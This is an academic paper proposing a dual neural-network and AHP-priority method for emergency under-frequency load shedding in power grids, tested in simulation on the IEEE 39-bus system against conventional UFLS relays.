***Abstract*—This paper proposes a new model in emergency control of load shedding based on the combination of dual Artificial Neural Network to implement the load shedding, restore the power system frequency and prevent the power system blackout. The first Artificial Neural Network (ANN1) quickly recognizes the state with or without load shedding when a short-circuit occurs in the electrical system. The second Artificial Neural Network (ANN2) identifies and controls the selection of load shedding strategies. These load shedding strategies include pre-designed rules which is built on the AHP algorithm to calculate the importance factor of the load units and select the priority of the load shedding. In case the ANN1 results in a load shedding, the load shedding control strategy is immediately implemented. Therefore, the decision making time is much shorter than the under frequency load shedding method. The effectiveness of the proposed method is tested on the IEEE 39-bus system which proves the effectiveness of this method.**

Keywords*—*Load shedding; Artificial Neural Network; AHP algorithm; emergency control; frequency stability

I. INTRODUCTION

Short-circuit faults during operation are unpredictable and the time required for troubleshooting is also very short. If early system instability is detected and rapid shedding are implemented, it will prevent the system blackout and losing power completely. The conventional UFLS [1, 2] method is not suitable for the large and the complex power systems. For the most power companies, load shedding methods are implemented using a load balancing method, and it is not possible to shed the exact amount of load power because it is applied the entire feeder distribution line. UFLS relays are located at the first part of the feeder distribution line to control the breaker according to the frequency thresholds value. This value is set by the operator system regardless of the type of load, as well as the importance of the loads connected to the feeder. Therefore, the power supply will not be maintained to provide for the most important and necessary loads. Moreover, the coordination the frequency setting thresholds for UFLS relays for all feeder distributions line on a large power system nationwide is very complicated and difficult.

The recent large grid blackouts on the world [3-5] make the reliability of the UFLS, UVLS conventional techniques no longer as reliable as before in preventing power system blackout. The studies of intelligent load shedding [6, 7] focus mainly on the objective of addressing the optimization of the load shedding power under the steady state operating mode of the power system. However, due to the complexity of the power system, in case of the emergency control, such as short circuits on branch and bus bars, these methods have problems with the amount of data, computation time and the processing speed of the algorithm program is relatively slow or the passive load shedding is done after waiting for the frequency below the permitted threshold, thus causing delays in the load shedding decision. This can lead to an instability of the power system frequency. In addition, these studies focused on the separate problem; it is the application of intelligent algorithms to solve the load shedding problem without combining with other problems, such as the problem of early warning recognition "Yes" or "No" of load shedding in a total solution to maintain power system frequency stability.

To overcome these problems, the dual neural network with the solution to identify "Yes" or "No" load shedding is applied. This solution has the ability to meet the classification requirements rapidly when short circuits occur incidents destabilize frequency in the power system. In case the load shedding recognition result of the ANN1 is "Yes”, this identification result coordinate with the load shedding control that has been pre-design by the application of Analytic Hierarchy Process (AHP) algorithm. It helps to quickly make decisions to control load shedding based on ANN2 to restore and maintain the frequency stability of the power system.

II. LITERATURE REVIEW

Research on the application of ANN network to shed the load in the power system has been used and developed by many researchers. In [8] proposes load shedding method base on ANN network for the multi-generator system and 39-bus New England systems [9, 10]. The ANN network training process includes three variables inputs: total generation power, total load demand, frequency attenuation and one variable output is the minimum amount of load shedding power. The results show that this method performs faster load shedding than UFLS methods [11, 12]. Kottick [13] uses two neural network models to solve the power failure situation of the generator. The first neural network identifies the lowest minimum frequency in the event of an outage generator. The second neural network identifies how many stage to perform of load shedding. However, this study has not considered emergencies such as short circuit and load shedding has not considered the importance of load. In [14], ANN network is used to quickly identify the stability of multi-generator system. This study has not yet been considered in combination with load shedding solutions to stabilize the power system.

In addition, the ANFIS method base on the combination of neural networks and fuzzy logic to determine the amount of load shedding power presented in [15]. This method has been tested on IEEE 300-bus test systems. The test results show that the ANFIS method gives an accurate amount of load shedding power. However, the ANFIS method can only work with Sugeno type systems [16].

In most of the previous studies involving ANN, the variable output was the total amount of load shedding. This variable output is not an actual signal, because it does not determine the number of loads that must be shed in each step.

The intelligent load shedding algorithms are proposed as: in [17-19], the Particle Swarm Optimization (PSO) is a random optimization algorithm proposed by Kennedy and Eberhart in 1995 to support the load shedding strategic proposal … These studies focus primarily on the objective of addressing the optimization of the load shedding power under the steady state operating mode of the power system. However, these methods have certain limitations in applying them in real-time applications. As a result, these methods are not fast enough for load shedding in emergencies such as short circuits. The actual load shedding system takes place in real time, and in this section, the quick response of the neural network can give the ability to optimize the identification and shedding of the load in an instant.

In fact, for a large system, the amount of load shedding power is greater or less than the optimal amount of load shedding power and does not affect too much of the system frequency, it is necessary to consider the location and time of load shedding so that system parameters recover quickly and stable restoration of the power system.

The proposed method in this paper has the advantage of solving the integrated problem, while many other methods solve single problems mainly about optimizing the amount of load shedding power. The proposed method combines the disturbance classification problem in the power system to decide whether or not to shed the load and the problem of determining the location of the load need to shed based on the load importance factor.

The effectiveness of the proposed load shedding method is verified on the 10-machine New-England Power System diagram. The results of the proposed method are compared with the under frequency load shedding method. Fast recognition process of "Yes" or "No" perform load shedding when a short-circuit incident occurs causes frequency instability in the power system in combination with the established load-control solution based on AHP algorithm. Which helped the control system to make decisions on fast load shedding to help the power system keep its frequency stability, the frequency of the recovery system to the allowed value and faster recovery frequency than traditional load shedding.

III. Methodology

A. Arrange the Shedding Priority of the Load units based on the Importance Factor

The application of Analytic Hierarchy Process (AHP) algorithm [20] is proposed by T.L. Saaty with the idea of using expert knowledge to rank the objects in a system. This algorithm arranges the priority for load shedding of the load units through the following steps:

Step 1: Identify the Load Centre areas LCi and the load units Lj in the power system diagram, this division of load centres is based on the criteria that the loads are close to each other or in the same load cluster.

Step 2: Set up a hierarchy model based on the Load Centre areas and load units identified in Step 1.

Step 3: Set up judgment matrix LCi and Lj showing the importance factor of load centres and the importance factor among loads in the Load Centre together. The values of the components in the judgment matrix reflect the operational experience of the operating expert on the importance of the relationship between the pair of factors presented in equation (1), (2).

$$LC = \begin{bmatrix} w_{K1}/w_{K1} & w_{K1}/w_{K2} & \cdots & w_{K1}/w_{Km} \\ w_{K2}/w_{K1} & w_{K2}/w_{K2} & \cdots & w_{K2}/w_{Dm} \\ . & . & & . \\ w_{Kn}/w_{K1} & w_{Kn}/w_{K2} & \cdots & w_{Km}/w_{Km} \end{bmatrix} \tag{1}$$

$$L_j = \begin{bmatrix} w_{D1}/w_{D1} & w_{D1}/w_{D2} & \cdots & w_{D1}/w_{Dn} \\ w_{D2}/w_{D1} & w_{D2}/w_{D2} & \cdots & w_{D2}/w_{Dn} \\ . & . & & . \\ w_{Dn}/w_{D1} & w_{Dn}/w_{D2} & \cdots & w_{Dn}/w_{Dn} \end{bmatrix} \tag{2}$$

Where: m is the number of the Load Centre; n is the number of loads in a Load Centre; W_{Di}/W_{Dj} describe the relative importance of the i_{th} load compared to the j_{th} load; W_{Ki}/W_{Kj} describe the relative importance of the i_{th} Load Centre compared to the j_{th} Load Centre. The value W_{Di}/W_{Dj}; W_{ki}/W_{kj} can be obtained from the experience of experts or system operators through the use of the 9-scaling method.

If both loads A and B are equally important, then the scaling factor will be “1”.

If load A is a bit more important than load B, then the scaling factor of A to B will be “2”.

If load A is slightly more important than load B, then the scaling factor of A to B will be “3”.

If load A is relatively more important than load B, then the scaling factor of A to B will be “4”.

If load A is more important than load B, then the scaling factor of A to B will be “5”.

If load A is relatively more important than load B, then the scaling factor of A to B will be “6”.

If load A is much more important than load B, then the scaling factor of A to B will be "7".

If load A is extremely relatively important compared to load B, then the scaling factor of A to B will be "8".

If load A is extremely important compared to load B, then the scaling factor of A to B will be "9".

Step 4: Calculate the importance factor of the Load Centre areas together and the importance factor of the load units in the same load area on the basis of set up a judgment matrix. According to AHP principles, the importance factor of the load can be calculated through the calculation of the maximal eigenvalue and the corresponding eigenvector of the judgment matrix. The calculation steps using the root method are as follows:

Multiply all elements of each row in the judgment matrix

$$M_i = \prod_i X_{ij}, \quad \text{i=1, …, n; j = 1, …, n} \tag{3}$$

Calculate the nth root of M_i

$$W_i^* = \sqrt[n]{M_1}, \quad \text{i=1, …, n} \tag{4}$$

Once done, obtain the following vector:

$$W^* = \left[W_1^*, W_2^*, ..., W_n^*\right]^T \tag{5}$$

Normalize the vector W*

$$W_i = \frac{W_i^*}{\sum_{j=1}^{n} W_j^*}, \quad \text{i=1, …, n} \tag{6}$$

the eigenvector of the judgment matrix A, that is:

$$W = \left[W_1, W_2, ..., W_n\right]^T \tag{7}$$

Step 5: Calculate the importance factor of the load units for the whole system.

The importance factor of the load Wij for the whole system can be calculated from the equation (8).

$$W_{ij} = W_{LCi} \text{ x } W_{Lj} \qquad L_j \in LC_i \tag{8}$$

Where: $L_j \in LC_i$ it mean the L_j load is located in the LC_i Load Centre.

Step 6: Arrange in descending order of importance of each load unit to implement the load shedding strategy according to priority.

B. The Method of Emergency Load Shedding is based on the use of Dual Artificial Neural Networks

The principle model of the load shedding method based on the quick identification of the status "Yes" or "No" of the load shedding is presented in Fig. 1 and the detailed model shown in Fig. 2.



Fig. 1. Model of Emergency Control Principle for Load Shedding.



Fig. 2. Detailed Model of Emergency Load Shedding Control.

The principle of the load shedding method proposed is as follows: The input variable vector contains information specific to the state of the power system in the event of an incident and is collected from measuring devices. Parameters of the input variables contain an instant change of status parameters as soon as the problem occurs such as: amount of power change of the load bus (ΔP_{load}), voltage drop at buses (ΔV_{bus}), amount of power change on branches (ΔP_{Branch}). Based on these input variables, the first ANN1 neural network implement power system status identification "Yes" or "No" load shedding. If the output of ANN1 is "Yes" then the selector activates allowing the ANN2 to operate. ANN2 implements and identifies LS_i load shedding strategies (i = 1, n) to control the load shedding strategy. These load shedding strategies are based on the AHP algorithm [20].

IV. Case Studies-Simulations and Results

The effectiveness of the proposed method is tested on the IEEE 39 bus 10 generators system. Rated frequency is 60Hz. This diagram is shown in Fig. 3.

PowerWorld software is used to off-line simulation to collect data for assessing the status of the electrical system with/without load shedding in the event of a short-circuit fault with 80%, 90% and 100% load levels of the base load, the short-circuit trip time of the circuit breaker is set to 50ms [22]. In these test, faults such as three-phase short-circuit, phase-phase, phase-to-earth at all bus bar and along the associated lines with each 5% distance of the line length are considered. The power system implements load shedding when the frequency drops below the permitted level of 59.7Hz after the fault is cleared and vice versa. For ANN1, the input variable x $\{\Delta V_{bus}, \Delta P_{load}, \Delta P_{Branch}\}$ and the output variable y{1 0, 0 1}. The total number of input variables is 104 variables (including: 39 variables ΔV_{bus}, 19 variables ΔP_{load} and 46 variables ΔP_{Branch}), and 2 output variables (Including: load shedding, no load shedding). Synthesis of simulation cases for load levels built an input data set including 892 samples which includes 576 patterns that do not require load shedding and 316 samples need to be shed the load. During training of artificial neural network, the data set is divided into 85% data for training and 15% for test data. The data are normalized before training.

ANN1 is trained with neural network tools powered by Matlab software. Neural Perceptron configuration and parameters include 3 layers: input layer, hidden layer and output layer. The algorithm for updating weights and bias is Levenberg-Marquardt which is recommended for recognition problem due to its fast calculation and high accuracy [23]. Number of training cycles is 1000, training error is 1e-5, other parameters are selected by default. The training results for ANN1 have a training accuracy of 98.81%, a test accuracy of 97.74% and the results are shown in Fig. 4.



Fig. 3. Load Centre Areas in the IEEE 39 Bus 10 Generators System [21].



Fig. 4. Relationship of Training and Testing Accuracy Corresponds to the Number of Input Variables.

The steps of calculating importance weights are presented in Section II.A. Load Centre areas, load units in the IEEE 39 bus 10 generators and hierarchy model are shown in Table I and Fig. 5.

In the IEEE 39-bus 10 generators system, applying AHP algorithm to build 4 Load Centres, 19 load units are shown in Fig. 5. The judgment matrix of LC_i Load Centres and L_j loads in the Load Centre are presented from Tables II to Table VI.

TABLE I. LOAD CENTRE AREAS AND LOAD UNITS IN THE IEEE 39 BUS 10 GENERATOR DIAGRAM

Load centres	Load units
Load Centre 1 (LC1)	L_4, L_7, L_8, L_{12}, L_{31}, L_{39}
Load Centre 2 (LC2)	L_{15}, L_{16}, L_{20}, L_{21}, L_{23}, L_{24}
Load Centre 3 (LC3)	L_{26}, L_{27}, L_{28}, L_{29}
Load Centre 4 (LC4)	L_3, L_{18}, L_{25}



Fig. 5. Hierarchical Model of Load Centre and Load units.

TABLE II. THE JUDGMENT MATRIX OF LOAD CENTRE S

LC_i	LC_1	LC_2	LC_3	LC_4
LC_1	1/1	2/1	3/1	4/1
LC_2	1/2	1/1	2/1	3/1
LC_3	1/3	1/2	1/1	2/1
LC_4	1/4	1/3	1/2	1/1

TABLE III. THE JUDGMENT MATRIX OF LOAD UNITS AT LOAD CENTRE 1

L_j	L_4	L_7	L_8	L_{12}	L_{31}	L_{39}
L_4	1/1	2/1	1/1	9/1	9/1	1/2
L_7	1/2	1/1	1/2	8/1	8/1	1/5
L_8	1/1	2/1	1/1	9/1	9/1	1/2
L_{12}	1/9	1/8	1/9	1/1	1/1	1/9
L_{31}	1/9	1/8	1/9	1/1	1/1	1/9
L_{39}	2/1	5/1	2/1	9/1	9/1	1/1

TABLE IV. THE JUDGMENT MATRIX OF LOAD UNITS AT LOAD CENTRE 2

L_j	L_{15}	L_{16}	L_{20}	L_{21}	L_{23}	L_{24}
L_{15}	1/1	1/1	1/2	2/1	2/1	1/1
L_{16}	1/1	1/1	1/2	2/1	2/1	1/1
L_{20}	2/1	2/1	1/1	2/1	3/1	2/1
L_{21}	1/2	1/2	1/2	1/1	1/1	1/1
L_{23}	1/2	1/2	1/3	1/1	1/1	1/2
L_{24}	1/1	1/1	1/2	1/1	2/1	1/1

TABLE V. THE JUDGMENT MATRIX OF LOAD UNITS AT LOAD CENTRE 3

L_j	L_{26}	L_{27}	L_{28}	L_{29}
L_{26}	1/1	1/2	1/2	1/2
L_{27}	2/1	1/1	2/1	1/1
L_{28}	2/1	1/2	1/1	1/2
L_{29}	2/1	1/1	2/1	1/1

TABLE VI. THE JUDGMENT MATRIX OF LOAD UNITS AT LOAD CENTRE 4

L_j	L_3	L_{18}	L_{25}
L_3	1/1	2/1	2/1
L_{18}	1/2	1/1	1/2
L_{25}	1/2	2/1	1/1

After building a judgment matrix, the AHP algorithm is applied to calculate the weight of the Load Centres and load units as follows:

Applying the equation (3), multiplying the values in the same row of each judgment matrix together calculates the M_{LCi} and M_{Lj} values. Then, apply Equation (4) to get the n_{th} root of these M_{LCi} and M_{Lj} values, where n is the dimension of the judgment matrix, given the values W^*_{LCi} and W^*_{Lj}. Results of calculating values W^*_{LCi} and W^*_{Lj} are presented from Table VII to Table XI.

TABLE VII. THE M_{LCi} AND W^*_{LCi} VALUES OF LOAD CENTRES

M_{LC1}	24,00	W^*_{LC1}	2,21
M_{LC2}	3,00	W^*_{LC2}	1,32
M_{LC3}	0,33	W^*_{LC3}	0,76
M_{LC4}	0,04	W^*_{LC4}	0,45

TABLE VIII. THE M_{LJ} AND W^*_{Lj} VALUE OF LOAD UNITS AT LOAD CENTRE 1

M_{L4}	81,00	W^*_{L4}	2,08
M_{L7}	3,20	W^*_{L7}	1,21
M_{L8}	81,00	W^*_{L8}	2,08
M_{L12}	0,00	W^*_{L12}	0,24
M_{L31}	0,00	W^*_{L31}	0,24
M_{L39}	1620,00	W^*_{L39}	3,43

TABLE IX. THE M_{LJ} AND W^*_{Lj} VALUE OF LOAD UNITS AT LOAD CENTRE 2

M_{L15}	2,00	W^*_{L15}	1,12
M_{L16}	2,00	W^*_{L16}	1,12
M_{L20}	48,00	W^*_{L20}	1,91
M_{L21}	0,13	W^*_{L21}	0,71
M_{L23}	0,04	W^*_{L23}	0,59
M_{L24}	1,00	W^*_{L24}	1,00

TABLE X. THE M_{LJ} AND W^*_{Lj} VALUE OF LOAD UNITS AT LOAD CENTRE 3

M_{L26}	0,13	W^*_{26}	0,59
M_{L27}	4,00	W^*_{27}	1,41
M_{L28}	0,50	W^*_{28}	0,84
M_{L29}	4,00	W^*_{29}	1,41

TABLE XI. THE M_{LJ} VÀ W^*_{Lj} VALUE OF LOAD UNITS AT LOAD CENTRE 4

M_{L3}	4,00	W^*_{3}	1,59
M_{L18}	0,25	W^*_{18}	0,63
M_{L25}	1,00	W^*_{25}	1,00

Normalize the matrix, applying equation (6) to find the weight values of the Load Centre s W_{LCi} and the weight of the loads in each Load Centre W_{Lj}. The results of calculating these values are presented in Table XII to Table XVI.

TABLE XII. THE W_{LCi} VALUE OF LOAD CENTRE S

W_{LC1}	0,47
W_{LC2}	0,28
W_{LC3}	0,16
W_{LC4}	0,10

TABLE XIII. THE W_{LJ} VALUE OF LOAD UNITS AT LOAD CENTRE 1

W_{L4}	0,22
W_{L7}	0,13
W_{L8}	0,22
W_{L12}	0,03
W_{L31}	0,03
W_{L39}	0,37

TABLE XIV. THE W_{LJ} VALUE OF LOAD UNITS AT LOAD CENTRE 2

W_{L15}	0,17
W_{L16}	0,17
W_{L20}	0,30
W_{L21}	0,11
W_{L23}	0,09
W_{L24}	0,16

TABLE XV. THE W_{LJ} VALUE OF LOAD UNITS AT LOAD CENTRE 3

W_{L26}	0,14
W_{L27}	0,33
W_{L28}	0,20
W_{L29}	0,33

TABLE XVI. THE W_{LJ} VALUE OF LOAD UNITS AT LOAD CENTRE 4

W_{L3}	0,49
W_{L18}	0,20
W_{L25}	0,31

After obtaining the values W_{LCi} and W_{Lj}, applying equation (8) calculates the values of the combined importance factor W_{ij} of each load. The W_{LCi} values at the same Load Centre are the same. The results of calculating the importance factors values of the load are presented in Table XVII.

The load units are arranged in ascending order the importance factor of the W_{ij}. In table XVIII, the load buses have the smaller weight which prioritized for shedding first in control strategies (Table XIX).

Based on the sorting order according to the increasing importance factor of the loads with respect to the system. The load has a small importance factor will be prioritized for shedding first and vice versa. Specifically, based on the results from Table XVIII, the L_{31} load will be prioritized for first shedding and the L_{39} load has the greatest importance factor for the final shedding. The load shedding is performed in accordance with the case of generator outage that need to be shed. The process of implementing this load shedding strategy is carried out until the frequency is within the permitted range of 59.7Hz. In fact, the importance of each load can vary from time to time in the 24-hour load chart. For example, the industrial zones loading area concentrates on production during office hours and off-peak hours, the living lighting area is heavily used in the evening, However, in order to simplify the calculation process, it is assumed that the order of load shedding above is unchanged by time and by consumption load level.

The results of load shedding strategies based on the AHP algorithm corresponding to the load simulation cases that must be performed for load shedding are presented in Table XIX.

TABLE XVII. IMPORTANT FACTOR OF THE LOAD CENTRES AND THE LOAD UNITS

Load	Load Centre	W_{Lj}	W_{LCi}	The combined importance factor W_{ij}
L_4	LC_1	0,224	0,467	0,10473
L_7	LC_1	0,131	0,467	0,06112
L_8	LC_1	0,224	0,467	0,10473
L_{12}	LC_1	0,025	0,467	0,01187
L_{31}	LC_1	0,025	0,467	0,01187
L_{39}	LC_1	0,370	0,467	0,17254
L_{15}	LC_2	0,174	0,278	0,04833
L_{16}	LC_2	0,174	0,278	0,04833
L_{20}	LC_2	0,296	0,278	0,08208
L_{21}	LC_2	0,110	0,278	0,03045
L_{23}	LC_2	0,091	0,278	0,02535
L_{24}	LC_2	0,155	0,278	0,04306
L_{26}	LC_3	0,140	0,160	0,02235
L_{27}	LC_3	0,330	0,160	0,05316
L_{28}	LC_3	0,200	0,160	0,03161
L_{29}	LC_3	0,330	0,160	0,05316
L_3	LC_4	0,493	0,100	0,04702
L_{18}	LC_4	0,196	0,100	0,01866
L_{25}	LC_4	0,311	0,100	0,02962

TABLE XVIII. ORDER OF LOAD SHEDDING ACCORDING TO AHP ALGORITHM

Oder of load shedding	Load	Load Centre	W_{di}	W_{kj}	The combined importance factor W_{ij}
1	L_{31}	LC_1	0,025	0,467	0,01187
2	L_{12}	LC_1	0,025	0,467	0,01187
3	L_{18}	LC_4	0,196	0,10	0,01866
4	L_{26}	LC_3	0,14	0,16	0,02235
5	L_{23}	LC_2	0,091	0,278	0,02535
6	L_{25}	LC_4	0,311	0,10	0,02962
7	L_{21}	LC_2	0,11	0,278	0,03045
8	L_{28}	LC_3	0,20	0,16	0,03161
9	L_{24}	LC_2	0,155	0,278	0,04306
10	L_3	LC_4	0,493	0,10	0,04702
11	L_{16}	LC_2	0,174	0,278	0,04833
12	L_{15}	LC_2	0,174	0,278	0,04833
13	L_{29}	LC_3	0,33	0,16	0,05316
14	L_{27}	LC_3	0,33	0,16	0,05316
15	L_7	LC_1	0,131	0,467	0,06112
16	L_{20}	LC_2	0,296	0,278	0,08208
17	L_8	LC_1	0,224	0,467	0,10473
18	L_4	LC_1	0,224	0,467	0,10473
19	L_{39}	LC_1	0,37	0,467	0,17254

TABLE XIX. LOAD SHEDDING STRATEGIES ARE BASED ON THE AHP ALGORITHM

Strategies to control load shedding	The loads are cut
LS_1	L_{31}, L_{12}
LS_2	L_{31}, L_{12}, L_{18}
LS_3	L_{31}, L_{12}, L_{18}, L_{26}
LS_4	L_{31}, L_{12}, L_{18}, L_{26}, L_{23}
LS_5	L_{31}, L_{12}, L_{18}, L_{26}, L_{23}, L_{25}

ANN2 implements the recognition the load shedding strategies, the input variable similar to ANN1 includes 104 variables and the output variable includes five outputs corresponding to five load shedding control strategies based on the AHP algorithm. The process of developing strategies load shedding is shown above. Details of five load control strategies are presented in Table XIX. The input data of the ANN2 consists of 316 samples that need to be shed. During neural network training, the data set is divided into 85% data for training and 15% data for test. The data are normalized before training.

ANN2 is trained with the cases of using Back Propagation Neural Network (BPNN) with 4 training algorithms: Lenvenberg-Marquardt (trainlm), Bayesian (trainbr), Scaled Conjugate Gradient (trainscg), Resillient Backpropagation (trainrp) and use Generalized Regression Neural Networks (GRNN) to compare the effectiveness of training methods. Results of training accuracy and test accuracy of training methods are presented in Table XX and Fig. 6.

TABLE XX. TRAINING AND TEST ACCURACY OF ARTIFICIAL NEURAL NETWORK TRAINING METHODS

Training algorithm for ANN2	**Lenvenberg-Marquardt (trainlm)**	**Bayesian (trainbr)**	**Scaled Conjugate Gradient (trainscg)**	**Resillient Backpropagation (trainrp)**	**Generalized Regression Neural Networks (GRNN)**
Training accuracy (%)	66,29	92,88	39,13	42,32	98,50
Test accuracy (%)	56,52	71,74	36,96	41,57	95,65



Fig. 6. Relationship of Training and Testing Accuracy Corresponding to the Input Variables of Artificial Neural Network Training Methods.

From the data results of Fig. 6 shows that in the case of recognition of load shedding strategy, GRNN training method has the highest accuracy. In addition, as the number of input variables increases, the accuracy also increases accordingly and reaches the highest precision value when it reaches 80 variables with a training accuracy of 98,5% and test accuracy of 95,7 %.

The proposed load shedding method is simulated to illustrate the diagram of the IEEE 39-bus 10 generators standard power system with the support of PowerWorld software for the disturbance at Bus 30.

In the study of power system stability, the time to load shedding t^{shed} is very important. This t^{shed} period greatly affects the stability of the system. The impact time of the under frequency load shedding relays (UFLS) is about 0.1s [24]. When applying intelligent computational algorithms, the proposed effective load shedding time is less than 500ms [22]. In this paper, the calculated load shedding time of 200ms includes: data acquisition measurement, data transfer, data processing and trip impact of the breaker. However, in order to ensure the safe amplitude in real time, as well as the permissible error, the 100ms interval is calculated [22]. Therefore, when simulating, the installation load cutting time is 300ms.

Specifically, considering the problem of a short circuit at Bus 32, the breakers will open the components: lines, generators connected to Bus 32 when short-circuited. A graph of the frequency of the system when disturbance at Bus 32 is shown in Fig. 7.

As observed in Fig. 7, when the load shedding is not implemented, the frequency of the system becomes unstable when the short-circuit fault occurs at Bus 32. Applying the proposed load shedding method, for short-circuit case at Bus 32, the result of recognition is that there is a load shedding and LS_5 load shedding strategy is implemented. The time delay is about 300ms after the disturbance. The results of simulating the frequency of the power system when performing load shedding by the proposed load shedding method are presented in Fig. 8.

Comparing the proposed load shedding method with the traditional load shedding method using the under frequency load shedding (UFLS) relay [24] which is presented in Table XXI.

In this case, the delay time for load shedding is 2,88s after the disturbance, this time period includes: the time delay from the disturbance to the frequency below the permitted threshold of 59,7Hz is 2.6s, the time delay of relay UFLS, signal transmission and trip impact of breaker (0,28s). For this method, it is necessary to perform two steps of load shedding A and B because after the completion of step of load shedding A, the frequency has not been restored to the allowed value. The total amount of load shedding power for two steps A and B is 16% of the total power of the power system. The results of the simulation of the power system frequency during the load shedding by the traditional load shedding method UFLS are shown in Fig. 9.

In order to better understand the effectiveness of the proposed load shedding method, consider the case of a short-circuit failure at Bus 25. Performing the same steps as the case study when there is a short circuit at Bus 32. The result of recognition is that there is a load shedding and LS_4 load shedding strategy is implemented. The results of simulating the frequency of the power system are presented in Fig. 10 and Fig. 11.

The results of comparison between the proposed load shedding method and the traditional load shedding method [24] are presented in Table XXII.



Fig. 7. The Frequency of the System when there is a Short Circuit at Bus 32.



Fig. 8. The Frequency of the System when Load Shedding is Implemented by the Proposed Method.

TABLE XXI. THE UFLS SCHEME USING LOAD SHEDDING TABLE [11]

